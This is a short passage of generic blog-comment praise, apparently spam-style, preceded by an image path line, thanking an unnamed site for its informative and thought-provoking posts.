
Highly informative.
I was very pleased to uncover this great site. I need to to thank you for ones time for this fantastic read!! I definitely appreciated every bit of it and I have you bookmarked to look at new information on your blog.
Your posts are so thought-provoking and often leave me pondering long after I have finished reading Keep challenging your readers to think outside the box